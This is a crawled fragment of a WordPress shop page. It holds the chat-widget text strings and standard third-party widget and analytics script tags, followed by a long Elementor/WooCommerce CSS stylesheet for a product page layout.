"offline.desc": "We aren't online at the moment, but leave your questions and your email here and we'll get back to you, asap.",
"offline.yourMsg": "Your message",
"offline.summary": "Summary",
"offline.summaryHint": "In a few words, tell us what your enquiry is about",
"offline.msg": "Provide a detailed description",
"profile.name": "Your name",
"profile.email": "Email",
"profile.emailNew": "Enter your email",
"profile.emailHint": "We will contact you from this email if you aren't online",
"profile.tel": "Phone",
"profile.telNew": "Your phone number",
"profile.telHint": "i.e. +1 (541) 754 3010",
"privacy.formFootNote": "This form collects submitted data so that we can correspond with you.",
"reply.ph": "Enter your message...",
"reply.phWelc": "Tell us what your enquiry is about",
"general.you": "You",
"general.optional": "Optional",
"rts._": "Replies in {time}",
"rts.m": "a minute",
"rts.ms": "a few minutes",
"rts.h": "an hour",
"rts.d": "a day",
"rts.ds": "a few days",
"rts.dx": "{day} days",
"rts.bd": "1 business day",
"rts.bdx": "{day} business days",
"time.future": "in %s",
"time.past": "%s",
"time.s": "Just now",
"time.m": "1m ago",
"time.mm": "%dm ago",
"time.h": "1h ago",
"time.hh": "%dh ago",
"time.d": "1d ago",
"time.dd": "%dd ago",
"time.M": "1m ago",
"time.MM": "%dm ago",
"time.y": "1y ago",
"time.yy": "%dy ago",
},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-25519.css?ver=1738592241
body_size: 2489
content:
.elementor-25519 .elementor-element.elementor-element-8e7f38f > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-8e7f38f{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-3a95d655{text-align:left;}.elementor-25519 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:700;}.elementor-25519 .elementor-element.elementor-element-7bf23870 > .elementor-container{max-width:1024px;}.elementor-25519 .elementor-element.elementor-element-7bf23870 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25519 .elementor-element.elementor-element-7bf23870{margin-top:20px;margin-bottom:0px;padding:0px 100px 0px 100px;}.elementor-25519 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 60px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-7f01e5b{text-align:center;}.elementor-25519 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-e985a62{text-align:left;}.woocommerce .elementor-25519 .elementor-element.elementor-element-e985a62 .price{font-family:"Lato", Sans-serif;font-weight:600;}.woocommerce .elementor-25519 .elementor-element.elementor-element-e985a62 .price ins{font-family:"Lato", Sans-serif;}.elementor-25519 .elementor-element.elementor-element-19b43745 .cart button, .elementor-25519 .elementor-element.elementor-element-19b43745 .cart .button{font-family:"Lato", Sans-serif;font-size:19px;border-style:solid;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );transition:all 0.2s;}.elementor-25519 .elementor-element.elementor-element-19b43745 .cart button:hover, .elementor-25519 .elementor-element.elementor-element-19b43745 .cart .button:hover{color:#FFFFFF;background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-19b43745 .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-25519 .elementor-element.elementor-element-19b43745{--button-spacing:0px;}.elementor-25519 .elementor-element.elementor-element-19b43745 .quantity .qty{font-family:"Lato", Sans-serif;transition:all 0.2s;}.woocommerce .elementor-25519 .elementor-element.elementor-element-19b43745 form.cart table.variations label{font-family:"Lato", Sans-serif;font-size:21px;}.elementor-25519 .elementor-element.elementor-element-19b43745 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-52d05b2{text-align:center;color:#25BC62;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-25519 .elementor-element.elementor-element-7c9facc > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-7c9facc{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-54ac244 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-5b8fc01 > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-5b8fc01{padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-1c2d0f9{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-1c2d0f9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-1c2d0f9.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-1c2d0f9.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-1c2d0f9 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-1c2d0f9 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-1c2d0f9 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-1c2d0f9 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-0d940e2{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-0d940e2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-0d940e2.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-0d940e2.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-19d0847{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-19d0847.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-19d0847.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-19d0847.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-19d0847 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-f697567{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-f697567.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-f697567.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-f697567.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-f697567 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-f697567 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-f697567 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-f697567 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-c01fc34{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-c01fc34.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-c01fc34.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-c01fc34.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-21e2476{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-21e2476.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-21e2476.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-21e2476.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-21e2476 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-d3ba134{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-d3ba134.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-d3ba134.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-d3ba134.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-bb73a56 > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-bb73a56{padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-fa19b5b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-e2d69dc .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-25519 .elementor-element.elementor-element-60f89e50 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-25519 .elementor-element.elementor-element-827d293 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-25519 .elementor-element.elementor-element-23b5422 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-25519 .elementor-element.elementor-element-35962069 > .elementor-container{max-width:1240px;}.elementor-25519 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-54ff55bf > .elementor-element-populated{padding:0px 20px 0px 020px;}.elementor-25519 .elementor-element.elementor-element-da10e9a{font-family:"Lato", Sans-serif;font-weight:400;}.woocommerce .elementor-25519 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li a{font-family:"Lato", Sans-serif;font-size:35px;}.woocommerce .elementor-25519 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li{border-radius:0px 0px 0 0;}.woocommerce .elementor-25519 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Lato", Sans-serif;}.woocommerce .elementor-25519 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Lato", Sans-serif;}.elementor-25519 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-a440634 > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-a440634{margin-top:40px;margin-bottom:40px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-cab41e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-4282d62 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-3f00b6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-3f00b6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25519 .elementor-element.elementor-element-9d44e4a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-6ce1362{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-6ce1362.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-6ce1362.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-6ce1362.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-0988a46{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0988a46.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0988a46.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-0988a46.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-0988a46 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-021bdc9{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-021bdc9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-021bdc9.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-021bdc9.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-f27ab09{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-f27ab09.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-f27ab09.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-f27ab09.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-f27ab09 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-0f87b8c{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0f87b8c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0f87b8c.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-0f87b8c.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-0f87b8c .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-30755371:not(.elementor-motion-effects-element-type-background), .elementor-25519 .elementor-element.elementor-element-30755371 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-25519 .elementor-element.elementor-element-30755371{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;padding:100px 100px 100px 100px;}.elementor-25519 .elementor-element.elementor-element-30755371 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25519 .elementor-element.elementor-element-88ddc79{text-align:justify;}.elementor-25519 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-88ddc79 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:4;}:is( .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);}:is( .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid, .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 0px / -2);margin-right:calc( 0px / -2);width:calc(100% + 0px);}.elementor-25519 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li{width:10px;height:10px;margin-left:calc( 10px/2 );margin-right:calc( 10px/2 );background:#CDC9C9;}.elementor-25519 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li:hover{background:var( --e-global-color-primary );}.elementor-25519 .elementor-element.elementor-element-68a94f2 .jet-listing-grid__slider .jet-slick-dots li.slick-active{background:var( --e-global-color-primary );}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-95f08b7 .elementor-button{font-family:"Lato", Sans-serif;font-size:18px;font-weight:700;line-height:44px;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );border-style:none;border-radius:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-25519 .elementor-element.elementor-element-95f08b7 .elementor-button:hover, .elementor-25519 .elementor-element.elementor-element-95f08b7 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-25519 .elementor-element.elementor-element-58d622b{padding:100px 100px 100px 100px;}.elementor-25519 .elementor-element.elementor-element-de6e29f{text-align:justify;}.elementor-25519 .elementor-element.elementor-element-de6e29f .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-de6e29f > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-25519 .elementor-element.elementor-element-e15c18a .eael-lc-logo{border-style:none;padding:10px 5px 10px 5px;}.elementor-25519 .elementor-element.elementor-element-e15c18a .eael-lc-logo img{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-25519 .elementor-element.elementor-element-e15c18a .swiper-container-wrap .swiper-pagination-bullet{height:10px;width:10px;}.elementor-25519 .elementor-element.elementor-element-e15c18a .swiper-container-wrap .swiper-pagination-bullet-active{background:var( --e-global-color-primary );}.elementor-25519 .elementor-element.elementor-element-e15c18a .swiper-container-wrap .swiper-pagination-bullets{padding:30px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-e15c18a > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-25519 .elementor-element.elementor-element-4bbb07e:not(.elementor-motion-effects-element-type-background), .elementor-25519 .elementor-element.elementor-element-4bbb07e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF3F9;}.elementor-25519 .elementor-element.elementor-element-4bbb07e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-50px;padding:50px 0px 50px 0px;}.elementor-25519 .elementor-element.elementor-element-4bbb07e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25519 .elementor-element.elementor-element-3780b9c{text-align:center;}.elementor-25519 .elementor-element.elementor-element-3780b9c .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}body.elementor-page-25519:not(.elementor-motion-effects-element-type-background), body.elementor-page-25519 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-25519 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-25519 .elementor-element.elementor-element-7bf23870{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-4282d62 .elementor-heading-title{font-size:32px;}.elementor-25519 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-25519 .elementor-element.elementor-element-88ddc79 .elementor-heading-title{font-size:48px;}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-58d622b{padding:20px 20px 20px 20px;}.elementor-25519 .elementor-element.elementor-element-de6e29f .elementor-heading-title{font-size:48px;}.elementor-25519 .elementor-element.elementor-element-3780b9c .elementor-heading-title{font-size:48px;}}@media(max-width:767px){.elementor-25519 .elementor-element.elementor-element-8e7f38f{padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-b2cccb7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{font-size:32px;}.elementor-25519 .elementor-element.elementor-element-7bf23870{padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-7f01e5b img{width:100%;max-width:100%;}.elementor-25519 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-54ff55bf{width:100%;}.elementor-25519 .elementor-element.elementor-element-54ff55bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25519 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-3f65ca9e{width:100%;max-width:100%;}.elementor-25519 .elementor-element.elementor-element-30755371{padding:20px 0px 20px 0px;}.elementor-25519 .elementor-element.elementor-element-68a94f2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-25519 .elementor-element.elementor-element-58d622b{padding:20px 0px 20px 0px;}.elementor-25519 .elementor-element.elementor-element-3780b9c{text-align:left;}}@media(min-width:768px){.elementor-25519 .elementor-element.elementor-element-6fed9861{width:59.332%;}.elementor-25519 .elementor-element.elementor-element-43dfdc39{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-25519 .elementor-element.elementor-element-6fed9861{width:50%;}.elementor-25519 .elementor-element.elementor-element-43dfdc39{width:50%;}}/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-19b43745 */.woocommerce div.product form.cart {
    display: block !important;
}

.woocommerce div.product form.cart .basic-switch-woocommerce-deposits {
    /* display: none; */
}

.woocommerce div.product form.cart .deposit-option #deposit-suffix {
    display: none;
}

.woocommerce div.product form.cart .deposit-option {
    margin: 10px;
    display: block;
}

.woocommerce div.product.elementor .quantity + .button {
    margin-left: 0px;
}

.elementor-widget-wc-add-to-cart .quantity input,
.woocommerce div.product.elementor .quantity input {
    height: 44px;
}/* End custom CSS */
